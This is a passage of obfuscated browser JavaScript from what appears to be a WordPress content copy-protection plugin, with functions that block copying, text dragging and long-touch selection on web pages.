_0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7